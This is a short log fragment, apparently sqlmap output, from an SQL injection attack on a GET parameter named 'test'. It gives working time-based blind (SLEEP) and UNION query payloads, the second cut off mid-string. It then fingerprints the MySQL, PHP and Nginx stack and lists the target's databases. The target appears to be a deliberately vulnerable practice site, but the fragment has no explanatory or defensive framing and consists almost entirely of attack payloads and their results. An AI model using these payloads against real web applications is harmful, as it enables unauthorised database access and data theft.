 ---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=' AND (SELECT 1708 FROM (SELECT(SLEEP(5)))YqvD)-- wWZF

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: test=' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x44756b43545a4e7
---
[02:18:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[02:18:13] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema